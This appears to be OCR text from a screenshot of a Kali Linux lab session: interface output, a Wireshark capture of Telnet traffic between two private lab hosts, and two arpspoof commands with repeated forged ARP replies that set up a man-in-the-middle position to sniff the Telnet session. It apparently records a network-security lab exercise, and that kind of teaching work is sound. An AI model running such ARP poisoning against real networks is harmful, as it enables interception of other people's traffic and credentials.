 root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@k... root@k... root@k... root@k... root@k... root@k...
RX packets 7327 bytes 532711 (520.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7327 bytes 532711 (520.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.0.14 netmask 255.255.255.240 broadcast 172.30.0.15
inet6 fe80::64df:9aff:fe61:f92d prefixlen 64 scopeid 0x20<link>
ether 66:df:9a:61:f9:2d txqueuelen 100 (Ethernet)
RX packets 29 bytes 1763 (1.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 180 bytes 8279 (8.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Downloads# sudo wireshark
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
*tap0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet Expression... +
No. Time Source Destination Protocol Length Info
65 11.164720437 172.30.0.3 172.30.0.2 TELNET 69 Telnet Data ...
67 11.201070319 172.30.0.3 172.30.0.2 TELNET 75 Telnet Data ...
69 11.238915144 172.30.0.3 172.30.0.2 TELNET 69 Telnet Data ...
71 11.272392871 172.30.0.3 172.30.0.2 TELNET 78 Telnet Data ...
74 11.309288901 172.30.0.3 172.30.0.2 TELNET 69 Telnet Data ...
76 11.342098418 172.30.0.3 172.30.0.2 TELNET 69 Telnet Data ...
78 11.419844177 172.30.0.3 172.30.0.2 TELNET 68 Telnet Data ...
80 11.637539538 172.30.0.3 172.30.0.2 TELNET 67 Telnet Data ...
84 11.899935478 172.30.0.3 172.30.0.2 TELNET 67 Telnet Data ...
87 12.173989713 172.30.0.3 172.30.0.2 TELNET 67 Telnet Data ...
Frame 78: 68 bytes on wire (544 bits), 68 bytes captured (544 bits) on interface 0
Ethernet II, Src: 02:42:82:ba:a1:6e (02:42:82:ba:a1:6e), Dst: 66:df:9a:61:f9:2d (66:df:9a:61:f9:2d)
Internet Protocol Version 4, Src: 172.30.0.3, Dst: 172.30.0.2
Transmission Control Protocol, Src Port: 35196, Dst Port: 23, Seq: 34, Ack: 74, Len: 2
Telnet
Data: al
0000 66 df 9a 61 f9
0010 00 36 78 5f 40
0020 00 02 89 7c 00
0030 00 e5 e3 e0 00
0040 41 d1 61 6c
Frame (frame)
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~/Downloads# arpspoof -i tap0 -t 172.30.0.2 173.30.0.3
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:c1:68:dd:7 0806 42: arp reply 173.30.0.3 is-at 66:df:9a:6
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~/Downloads# arpspoof -i tap0 -t 172.30.0.3 172.30.0.2
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6
1:f9:2d
66:df:9a:61:f9:2d 2:42:e1:c5:7:4c 0806 42: arp reply 172.30.0.2 is-at 66:df:9a:6